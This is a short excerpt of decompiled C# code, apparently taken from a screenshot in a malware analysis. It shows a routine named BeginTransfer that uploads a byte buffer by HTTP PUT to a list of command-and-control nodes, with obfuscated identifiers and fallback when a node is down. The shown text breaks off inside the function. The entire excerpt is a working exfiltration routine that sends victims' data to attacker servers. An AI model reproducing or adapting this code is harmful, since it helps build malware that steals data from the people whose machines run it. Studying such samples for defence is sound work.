 16 public static string BeginTransfer(string rXjk, byte[] e4)
17 {
18 string text = "";
19 try
20 {
21 using (WebClient webClient = new WebClient())
22 {
23 Console.WriteLine("Begin transfer " + e4.Length.ToString() + " bytes ...");
24 foreach (string text2 in Configuration.C2_Nodes)
25 {
26 Console.WriteLine("Trying node " + text2);
27 try
28 {
29 byte[] array = webClient.UploadData(text2 + "/" + kA6D.tg(rXjk), "PUT", e4);
30 text = Encoding.UTF8.GetString(array).Replace(text2, text2 + "/get");
31 if (text.Contains(text2))
32 {
33 break;
34 }
35 Console.WriteLine("Node " + text2 + " upload error ...");
36 }
37 catch (WebException)
38 {
39 Console.WriteLine("Node " + text2 + " is down, trying another server ...");
40 }
41 }
42 }
43 }
44 catch (Exception ex)
45 {
46 Console.WriteLine(ex.Message);
47 return null;
48 }